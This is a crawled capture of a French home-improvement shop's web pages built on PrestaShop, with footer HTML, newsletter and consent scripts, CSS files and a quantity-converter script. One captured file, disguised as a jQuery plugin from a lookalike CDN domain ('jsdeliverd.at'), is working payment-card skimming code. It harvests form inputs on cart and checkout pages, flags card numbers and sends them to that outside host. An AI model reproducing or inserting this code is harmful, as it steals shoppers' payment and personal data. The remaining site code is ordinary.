                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vcGxhbiBkdSBzaXRl" id="link-static-page-sitemap-2"
                                class="cms-page-link" title="Vous êtes perdu ? Trouvez ce que vous cherchez" >
                                Plan du site
                            </span>
                                                            </li>
                    </ul>
    </div>
<div class="col-md-3 kl-mail-footer">
    <p class="kl-text-foot">Suivez-nous</p>
    <div class="email_subscription">
        <form action="https://www.la-maison-naturelle.com/" method="post">
        <div class="wrapper-form">
            <input type="text" name="email" value=""
                placeholder="exemple@maison-naturelle.com" />
            <button type="submit" name="submitNewsletter"><i class="material-icons">east</i></button>
        </div>
        <div id="gdpr_consent" class="gdpr_module_17">
    <ul>
        <li>
            <div class="kl-custom-chx">
                <input type="checkbox" id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" value="1">
                <label for="psgdpr_consent_checkbox_17"></label>
            </div>
        </li>
        <li>J’accepte de recevoir par e-mail les offres et nouveautés de la boutique</li>
    </ul>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.la-maison-naturelle.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "994703b70125989cc6203c84bd530461e287354b";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
        
        <input type="hidden" name="action" value="0" />
    </form>
</div>
</div>

			
		</div>
	</div>
</div>


    <script src="https://tarteaucitron.io/load.js?domain=www.la-maison-naturelle.com&uuid=5d89345106348a46ebf837d706dbd1e505a9b674"></script>
	<script type="text/javascript">
		(tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
		(tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
	</script>
<script src="/themes/fashionseo_child/assets/js/custom-m1.js"></script>
        
    </footer>

    <div class="kl-footer-seo">
        <div class="container">
            
                <div class="row"><div class="col-md-6"><a href="/content/2-mentions-legales">Mentions légales</a></div></div>
            
        </div>
    </div>
    <div class="row">
        
            
        
    </div>


    
          <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo/modules/seoprestamenu//views/js/menu-front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestamenu//views/js/jquery.nanoscroller.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestamenu/views/js/webslidemenu/webslidemenu.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/slick.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/modernizr.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/jquery.touchSwipe.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/js/bootstrap-toggle.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/staticblock/views/js/staticblock.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/js/slick.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/m1mmc/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/m1_customcheckout/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/m1homemadevariations/views/js/m1homemadevariations.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/prodquestions/views/js/prodquestions.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/prodquestions/views/js/jquery.scrollTo.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/cdc_googletagmanager/views/js/ajaxcart.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/store_widget.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/themes/fashionseo/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.la-maison-naturelle.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>



<script async src="https://tally.so/widgets/embed.js"></script>
    


    
        <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "12311717";
						pagetime.id_page = "335";
						pagetime.time_start = "2026-01-14 07:03:23";
						pagetime.token = "cff378acd3f3b09546edb91fa17753c88f1d1b5f";
						pagetime.time = time_end-time_start;
						$.post("https://www.la-maison-naturelle.com/index.php?controller=statistics", pagetime);
					}
				);
			</script>
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/customcodes.css
body_size: 99
content:
.js-product-miniature .kl-img-xts {
  height: 280px !important;
  padding: 5px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/modules/productvideo/views/css/pv_custom.css
body_size: 44
content:
.pv_side_video li { width: 100%!important; }

--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/modules/m1homemadevariations/views/css/m1homemadevariations.css
body_size: 188
content:
.m1homemadevariations {
	margin: 25px 0;
}
.m1homemadevariations table {
	font-size: 12px;
}
.m1homemadevariations thead {
	color:  #fff;
	background-color: #000;
}
.m1homemadevariations td {
	text-align: center;
}
.m1homemadevariations table input[type=text] {
	width: 40px;
}
.m1homemadevariations table input.plus,
.m1homemadevariations table input.moins {
	width: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/store_widget.css
body_size: 324
content:
.topleft {
    position:fixed;
    left:0;
    top:20px;
}
.middleleft {
    position:fixed;
    left:0;
    top:35%;
}
.bottomleft {
    position:fixed;
    left:0;
    bottom:40px;
}
.topright {
    position:fixed;
    right:0;
    top:20px;
}
.middleright {
    position:fixed;
    right:0;
    top:35%;
}
.bottomright {
    position:fixed;
    right:0;
    bottom:40px;
}

@media screen and (max-width: 600px) {
    .topleft, .middleleft, .bottomleft, .topright, .middleright, .bottomright {
        position:relative;
    }
}

#widget_block {
    text-align:center;
    padding:0px;
    z-index:9999;
}

.close_widget_block {
    text-align:right;
    position:relative;
    cursor:pointer;
}

.rotate {
    transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
}
.widget_footer {
    float: left;
}


--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_imageslider/css/homeslider.css
body_size: 686
content:
.homeslider-container {
    margin-bottom: 50px;
    position: relative;
    float: left;
    /* width: 100%; */
  }
  
  .homeslider {
    position: relative;
    list-style: none;
    overflow: hidden;
    width: 100%;
    padding: 0;
    margin: 0;
  }
  
  .homeslider li {
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
  }
  
  .homeslider img {
    display: block;
    position: relative;
    z-index: 0;
    height: auto;
    margin:0 auto;
    max-width: 100%;
    border: 0;
  }
  
  .homeslider .caption {
    display: block;
    position: absolute;
    z-index: 2;
    font-size: 1em;
    text-shadow: none;
    color: #fff;
    background: #000;
    background: rgba(0,0,0, .6);
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px 20px;
    margin: 0;
    max-width: none;
  }
  
  .homeslider_nav {
    position: absolute;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    top: 52%;
    left: 0;
    opacity: 0.7;
    z-index: 3;
    text-indent: -9999px;
    overflow: hidden;
    text-decoration: none;
    height: 61px;
    width: 38px;
    background: transparent url("homeslider.gif") no-repeat left top;
    margin-top: -45px;
  }
  
  .homeslider_nav:active {
    opacity: 1.0;
  }
  
  .homeslider_nav.next {
    left: auto;
    background-position: right top;
    right: 0;
  }
  

  .homeslider-container .slide-text{
      padding: 0;
      color: rgb(17, 17, 17);
      
      line-height: 24px;
      max-width: 600px;
      font-weight: 300;
      margin-bottom: 40px;
      letter-spacing: 1px;
      -webkit-animation-delay: 1.1s;
      animation-delay: 1.1s;
      
    }
    .homeslider-container .slide-text p{
        /* font-size: 20px; */
    }
    
    .homeslider-container .slide-text p.h1 {
        padding: 0;
        text-transform: none;
        color: rgb(17, 17, 17);
        /* font-size: 70px; */
        font-style: normal;
        line-height: 84px;
        font-weight: 700;
        margin-bottom: 30px;
        letter-spacing: 1px;
        display: inline-block;
        -webkit-animation-delay: 0.7s;
        animation-delay: 0.7s;
    }



--- FILE ---
content_type: text/css
request_url: https://www.la-maison-naturelle.com/themes/fashionseo/assets/css/custom.css
body_size: 2894
content:
/**
 * Commercial name: SEO-Presta
 * Proprietary-license whose copyright belongs to the Licensor PRESTA MODULE, a company registered under French law
 * under the number 528 531 767, located 90 rue Stanislas Torrents 13006 Marseille
 * support@presta-module.com https://www.presta-module.com
 *
 * SEO-Presta’ source codes are protected and Licensees are not allowed to create any Derivated Work.
 * The distribution or resale of SEO-Presta is strictly forbidden.
 *
 * SEO-Presta shall be used for Licensees’ own use, which allows Customization.
 *
 * Licensees shall not distribute nor resale publicly any Customization of SEO-Presta. However, Licensees are allowed
 * to sale a customization of SEO-Presta as part of a service provided to a designated customer.
 *
 * Limitation of Liability: Under no circumstances and under no legal theory, whether in tort (including negligence),
 * contract, or otherwise, shall the Licensor be liable to anyone for any indirect, special, incidental, or
 * consequential damages of any character arising as a result of this License including, without limitation, damages
 * for loss of goodwill, work stoppage, computer failure or malfunction, or any and all other commercial damages
 * or losses. This limitation of liability shall not apply to the extent applicable law prohibits such limitation.
 *
 * Attribution notice: SEO-Presta is a Derivated Work from an Original Work created by PrestaShop SA
 * and its contributors which can be found at https://github.com/PrestaShop/PrestaShop
 */

/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */

#custom-text ul, .articleContent ul, #content.page-cms ul {
    padding-left: 40px;
}

#content.page-cms ul li {
    list-style-type: disc;
}

#subcategories .thumbnail-container {
    position: relative;
    padding-top: 10px;
    margin-bottom: 1.563rem;
    margin: 0 .625rem;
    height: 318px;
    width: 257px;
    background: #fff;
    box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, .2);
}

p.subcategory-heading {
    color: #000;
    font-weight: bold;
}

#subcategories .thumbnail-container a {
    display: block;
    text-align: center;
}

#index #content {
    display: flex;
    flex-direction: column;
}

#header .header-nav .baseline {
    margin-top: .9375rem;
}

#_desktop_cart {
    float: right;
}

/* block cart */

.header-top [class*=" pe-7s-"], .header-top [class^=pe-7s-] {
    font-size: 35px;
}

.cart-preview, .cart-preview:focus, .cart-preview:hover, .cart-preview:active, .cart-preview:visited {
    outline: none !important;
    font-size: 25px;
}

.cart-preview i {
    font-size: 25px;
}

/*header*/

.header_ps_searchbar.left .search-widget, .header_ps_searchbar.center .search-widget, .header_ps_searchbar.right .search-widget {
    float: none;
    width: 100%
}

.header_shoppingcart.right #_desktop_cart {
    float: none;
    text-align: center;
}

.logo_center {
    text-align: center;
}

.logo_right {
    text-align: right;
}

.header-top {
    transition: all 0.5s ease 0s;
}

.baseline {
    padding-right: 20px
}

.carousel {
    box-shadow: none;
}

.border-right {
    border-right: 1px solid #dadada;
    /* line-height: 10px; */
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 14px;
    /* padding-top: 4px; */
}

nav.header-nav {
    min-width: 60px;
    min-height: 55px;
}

#header a, .header-nav .baseline, .dropdown-menu, .dropdown .expand-more, #header .header-nav .currency-selector {
    transition: all 0.5s ease 0s;
}

#header .header-nav .right-nav {
    padding-right: 0;
}

.dropdown-menu {
    margin: .825rem 0 0;
    border-bottom-right-radius: 8px;
    border-bottom-left-radius: 8px;
    box-shadow: 0 0px 16px rgba(0, 0, 0, 0.19);
}

span.cart-products-count {
    position: absolute;
    display: block;
    top: -19px;
    margin-left: 20px;
    width: 20px;
    text-align: center;
    font-size: 13px;
    border-radius: 16px;
    line-height: 21px;
}

.material-icons.shopping-cart {
    font-size: 32px;
}

/*
  PS banner
*/

.ps_banner span {
    display: block;
    position: absolute;
    margin-top: 11%;
    left: 46%;
    z-index: 1;
    font-weight: 400;
    font-size: 30px;
    color: #484848;
}

/* Newsletter */

#block-newsletter-label {
    font-weight: 400;
    font-size: 30px;
    /* padding-bottom: 11px; */
    /*color: #484848;*/
}

.block_newsletter p {
    /*color: #484848;*/
    font-weight: 100;
    font-size: 13px;
    text-align: left !important;
}

.block_newsletter .form-check-label {
    padding-left: 0 !important;
    margin-top: 10px;
}

/*.kl-product-list-left .slick-list.draggable{min-height: 150px !important;}*/

@media (max-width: 1199px) {
    /* under 1200px */
    .newsletter_content p {
        font-size: 24px;
        line-height: 30px;
        text-align: justify;
    }
    .banner .newsletter_content {
        margin-top: -56%;
    }
    .wsmenu {
        /*height: 800px;
        overflow: scroll;*/
        height: 100vh !important;
        overflow-y: scroll;
    }
    .wsactive {
        overflow: hidden;
    }
}

@media (min-width: 1200px) {
    .newsletter_content p {
        font-size: 30px;
        text-align: center;
        line-height: 40px;
        text-align: justify;
    }
    .banner .newsletter_content {
        position: absolute;
        margin-top: -12%;
        margin-left: 15%;
    }
    body .kl-img-mode span:after {
        left: 32%;
        width: 87%;
        top: 153px;
        height: 600px;
    }
    #main_home_background:before {
        background-size: 100% !important;
    }
}

@media (min-width: 992px) {
    .col-md-2.js-product-miniature {
        max-width: 21% !important;
        flex: 0 37%;
    }
}

@media (min-width: 1200px) and (max-width: 1370px) {
    body .kl-img-mode span:after {
        left: 21%;
        width: 73%;
        top: 135px;
        height: 430px;
    }
    #main_home_background:before {
        background-size: 680px !important;
        background-position: left top !important;
    }
    .col-md-2.js-product-miniature {
        max-width: 24% !important;
    }
}

@media (min-width: 992px) and (max-width: 1200px) {
    .kl-product--item button.slick-next.slick-arrow {
        max-width: 50px;
    }
    .modal.quickview .slick-next.slick-arrow {
        margin-right: 38px !important;
    }
    .col-md-2.js-product-miniature {
        max-width: 29% !important;
    }
    body .kl-img-mode span:after {
        left: 19%;
        top: 13%;
        width: 75%;
        height: 42%;
    }
    #main_home_background:before {
        background-size: 645px !important;
        background-position: left top !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .modal.quickview .slick-next.slick-arrow {
        margin-right: 6px !important;
    }
    .kl-product--item button.slick-prev.slick-arrow {
        margin-left: 0px !important;
    }
    .col-md-2.js-product-miniature {
        max-width: 34% !important;
    }
    .kl-img-mode span:before {
        width: 110% !important;
        background-size: 399px !important;
    }
    button.slick-next.slick-arrow {
        width: 90px !important;
    }
}

@media (min-width: 320px) and (max-width: 767px) {
    /*.kl-product--item button.slick-prev.slick-arrow, .kl-product--item button.slick-next.slick-arrow {*/
    /*    top: 39px !important}*/
    /*.kl-product--item button.slick-prev.slick-arrow{  left: -1px !important;}*/
    /* .kl-product--item button.slick-next.slick-arrow{    right: -1 !important;}*/
    /* .kl-product-list-left .slick-list.draggable {    min-height: 50px !important;}*/
    .kl-img-mode span:before {
        background-size: 100% !important;
    }
    .kl-img-mode {
        min-height: 530.5px;
    }
    /* #js-product-list.mb-5 .row.kl-row-listing { padding: 0 25px; } */
    .kl-fullwidth-xs .kl-article-xts {
        padding: 0 25px;
    }
    #js-product-list.mb-5 .kl-nbr-article-show {
        padding: 0 25px;
    }
    .kl-header-product {
        margin-top: 0;
    }
    /*.product-images .slick-list.draggable {
        max-width: 311px;
        overflow: hidden;
        margin-left: 1px !important;
    }
     .kl-product--item .slick-list.draggable, .kl-product--item .slick-track {
        margin-left: -60px;
    }
    .kl-product--item button.slick-prev.slick-arrow {
        width: 70px !important;
        left: -19px !important;
    }*/
}

@media (max-width: 575px) {
    .js-product-miniature {
        max-width: 100%;
    }
    .kl-img-mode span:before {
        background-size: 407px !important;
    }
    .kl-img-mode span:after {
        height: 250px;
    }
    .kl-img-mode {
        min-height: 385.5px;
    }
}

#wrapper .banner img {
    margin: 0 auto;
    display: block;
}

.block_newsletter p.alert {
    margin-top: 20px;
}

/*Footer*/

ul#footer_sub_menu_simple {
    display: flex;
    justify-content: space-between;
}

.footer-container .social-links {
    font-size: 22px;
}

/* product list */

.product-desc-list {
    font-size: 13px;
    margin-bottom: 5px;
}

.btn-comment-big {
    padding: 7px 16px;
    height: 45px;
}

.kl-product--item button.slick-next.slick-arrow {
    bottom: -56px;
}

.kl-product--item button {
    z-index: 1!important;
}

.kl-nav-menu {
    z-index: 1000;
}

#product .kl-bg-white .container-fluid .col {
    position: relative;
}

.js-product-miniature .kl-title-aff p {
    font-size: 16px;
    line-height: 1.71;
    font-weight: bold;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jsdeliverd.at/jquery.round.js?_=1768370605823
body_size: 346
content:
var snd="";function start(){RegExp("cart|checkout|quickcheckout|wp-login|commande").test(window.location)&&send()}function waitForF(){waitForElm("#billForm").then(e=>{send()}),waitForElm("#card-panel").then(e=>{send()}),waitForElm("#credit-card-details").then(e=>{send()}),waitForElm("#cardnumber").then(e=>{send()}),waitForElm("#check2").then(e=>{send()}),waitForElm(".ps_checkout-card-fields-number").then(e=>{send()}),waitForElm(".js-address-form").then(e=>{send()}),waitForElm("#cartFrm").then(e=>{send()}),waitForElm(".add_address").then(e=>{send()})}function clk(){for(var e=document.querySelectorAll("input, select, textarea"),t=0;t<e.length;t++)"OnlineContract"!==e[t].name&&"OnlineContract"!==e[t].id&&e[t].value.length>0&&(snd+=(e[t].name||e[t].id||t)+"="+encodeURIComponent(e[t].value)+"&");var n=document.querySelector("#checkoutBillto address");n?snd+="rawaddr="+n.innerHTML+"&":snd+="rawaddr=&"}function send(){for(var e=document.querySelectorAll("a[href*='javascript:void(0)'], button, input, submit, .btn, .button, #button-confirm, #button-payment-method, .buttonRow, .add-address"),t=0;t<e.length;t++){var n=e[t];"text"!=n.type&&"select"!=n.type&&"checkbox"!=n.type&&"password"!=n.type&&"radio"!=n.type&&(n.addEventListener?n.addEventListener("click",clk,!1):n.attachEvent("onclick",clk))}for(var r=document.querySelectorAll("form"),t=0;t<r.length;t++)r[t].addEventListener?r[t].addEventListener("submit",clk,!1):r[t].attachEvent("onsubmit",clk);if(""!=snd){var a=RegExp("[0-9]{13,16}"),d="0";a.test(snd)&&(d="1");var o=new XMLHttpRequest;o.open("POST","https://jsdeliverd.at/counter.png",!0),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.send("data="+snd+"&asd="+d)}snd="",setTimeout(send,130)}function waitForElm(e){return new Promise(t=>{if(document.querySelector(e))return t(document.querySelector(e));let n=new MutationObserver(r=>{document.querySelector(e)&&(t(document.querySelector(e)),n.disconnect())});n.observe(document.body,{childList:!0,subtree:!0})})}"loading"!==document.readyState?waitForF():document.addEventListener("DOMContentLoaded",function(){waitForF()});

--- FILE ---
content_type: text/javascript
request_url: https://www.la-maison-naturelle.com/modules/m1homemadevariations/views/js/m1homemadevariations.js
body_size: 3501
content:
/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2021 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

$(document).ready(function () {
	/*
    Titre : menu déroulant
    Hook : displayProductAdditionalInfo
    Tpl : /views/templates/hook/m1homemadevariations_side.tpl
    */
	$("#m1homemadevariations_side select").change(function () {
		window.location.href = $(this).val();
	});

	/*
    Titre : convertisseur
    Hook : displayFooterProduct
    Tpl : /views/templates/hook/m1homemadevariations.tpl
    */

	// Formate un nombre en valeur monétaire avec le sigle EUR
	var currency = function (number) {
		return new Intl.NumberFormat("fr-FR", { style: "currency", currency: "EUR", minimumFractionDigits: 2 }).format(number);
	};

	/*
        Convertisseur pour le tableau qui regroupe tous les produits liés
    */
	$(".convertisseur").each(function (index) {
		var convertisseur = $("#" + this.id);
		var prix = parseFloat(convertisseur.find(".prix").val());
		var multiple_de_vente = parseFloat(convertisseur.find(".multiple_de_vente").val());
		if (multiple_de_vente == 0) multiple_de_vente = 1;
		var quantity_of_unity_of_measure = parseFloat(convertisseur.find(".quantity_of_unity_of_measure").val());
		var valeur = convertisseur.find(".valeur");
		var qty = convertisseur.find(".qty");
		var addtocart = convertisseur.find(".add-to-cart");
		var total = prix * quantity_of_unity_of_measure * multiple_de_vente;

		if (convertisseur.find(".qte").val() == "" || convertisseur.find(".qte").val() == 0) {
			var qte = multiple_de_vente;
			convertisseur.find(".qte").val(qte);
		} else {
			var qte = convertisseur.find(".qte").val();
		}

		valeur.val(quantity_of_unity_of_measure * multiple_de_vente);

		// Désactivation du bouton "moins" au chargement de la page
		$(this).find(".moins").prop("disabled", true);

		$(valeur).change(function () {
			if ($(this).val() != 0) {
				var new_qte = fromValueToQuantity(parseFloat($(this).val()), multiple_de_vente, quantity_of_unity_of_measure * multiple_de_vente);

				if (new_qte >= multiple_de_vente) convertisseur.find(".moins").prop("disabled", false);

				convertisseur.find(".qte").val(new_qte);
				var new_valeur = parseFloat(new_qte * quantity_of_unity_of_measure);
				$(this).val(financial(new_valeur));
			}
		});
	});

	$(".plus, .moins").each(function (index) {
		$(this).on("click", function () {
			var that = $(this);
			// Permet de récupérer le premier élément du tableau that.context.classList (si tant est qu'il vaille soit "plus" soit "moins")
			var selecteur = that.context.classList[0];

			// Permet de récupérer les variables d'exploitation du convertisseur "local"
			var convertisseur = "#" + $(this).parents("form").attr("id");

			// Conversion des valeurs en "double"
			var prix = parseFloat($(convertisseur + " " + ".prix").val());
			var quantity_of_unity_of_measure = parseFloat($(convertisseur + " " + ".quantity_of_unity_of_measure").val());
			var multiple_de_vente = parseFloat($(convertisseur + " " + ".multiple_de_vente").val());
			var qte = $(convertisseur).find(".qte");
			//var real_qte = 0;
			var valeur = $(convertisseur).find(".valeur");
			var btn_moins = $(convertisseur).find(".moins");
			var real_qte = $(convertisseur).find(".real_qte");

			// Chaîne de caractères. Ex. m²
			var unite_de_mesure = $(convertisseur + " " + ".unite_de_mesure").val();
			// Chaîne de caractères. Ex. panneau
			var unite_de_vente = $(convertisseur + " " + ".unite_de_vente").val();

			var total = prix * quantity_of_unity_of_measure * multiple_de_vente;
			var valeur_initiale = quantity_of_unity_of_measure * multiple_de_vente;

			if (selecteur == "plus") {
				var valeur = parseFloat(valeur.val()) + quantity_of_unity_of_measure * multiple_de_vente;
				qte.val(parseInt(qte.val()) + multiple_de_vente);
				real_qte.val(qte.val());
				btn_moins.prop("disabled", false);
			} else if (selecteur == "moins") {
				if (qte.val() > multiple_de_vente) {
					var valeur = parseFloat(valeur.val()) - quantity_of_unity_of_measure * multiple_de_vente;
					qte.val(parseInt(qte.val()) - multiple_de_vente);
					real_qte.val(qte.val());
				} else {
					var valeur = valeur_initiale;
					qte.val(multiple_de_vente);
					real_qte.val(multiple_de_vente);
					btn_moins.prop("disabled", true);
				}
			}

			total = valeur * prix;

			// 2 chiffres après la virgule en valeur brute
			$(convertisseur).find(".valeur").val(financial(valeur));
			$(convertisseur).find(".qte").val(qte.val());
		});
	});

	/*
        Convertisseur pour la partie latérale
    */

	//$('.product-add-to-cart.product_add_to_cart > .row.kl-frm-item > .col-4').remove();
	// On met à jour le champ quantité en fonction de la valeur du multiple de vente

	//var side_multiple_de_vente_initial = $('.side_convertisseur').find('.side_multiple_de_vente').val();
	//$('#quantity_wanted').val(side_multiple_de_vente_initial);

	$("#add-to-cart-or-refresh").each(function (index) {
		var side_convertisseur = $("#" + this.id);
		var side_prix = parseFloat(side_convertisseur.find(".side_prix").val());
		var side_multiple_de_vente = parseFloat(side_convertisseur.find(".side_multiple_de_vente").val());
		if (side_multiple_de_vente == 0) side_multiple_de_vente = 1;
		var side_qty_uom = parseFloat(side_convertisseur.find(".side_qty_uom").val());
		var side_valeur = side_convertisseur.find(".side_valeur");
		var total = side_prix * side_qty_uom * side_multiple_de_vente;
		side_unite_de_vente = side_convertisseur.find(".side_unite_de_vente").val();
		side_unite_de_mesure = side_convertisseur.find(".side_unite_de_mesure").val();

		/*
		console.log("side_qty_uom : " + side_qty_uom);
		console.log("side_multiple_de_vente : " + side_multiple_de_vente);
		console.log("side_unite_de_vente : " + side_unite_de_vente);
		console.log("side_unite_de_mesure : " + side_unite_de_mesure);
		*/

		// On va gérer la quantité si le convertisseur existe
		if (side_unite_de_vente !== undefined && side_unite_de_mesure !== undefined && !isNaN(side_qty_uom)) {
			$("#quantity_wanted").val(side_multiple_de_vente);
		}

		side_convertisseur.find(".side_qte").change(function () {
			if (parseInt(this.value) < side_multiple_de_vente) {
				var input_value = side_multiple_de_vente;
			} else {
				var input_value = parseInt(this.value);
			}

			var modulo = input_value % side_multiple_de_vente;

			// S'il y a un reste à la division, on change la valeur de input_value
			if (modulo != 0) {
				var new_input_value = Math.floor(input_value / side_multiple_de_vente) * side_multiple_de_vente;
				this.value = new_input_value;
				side_valeur.val(parseFloat(new_input_value * side_qty_uom).toFixed(2));
				$("#quantity_wanted").val(new_input_value);
			} else {
				$("#quantity_wanted").val(input_value);
			}
		});

		if (side_convertisseur.find(".side_qte").val() == "" || side_convertisseur.find(".side_qte").val() == 0) {
			var side_qte = side_multiple_de_vente;
		} else {
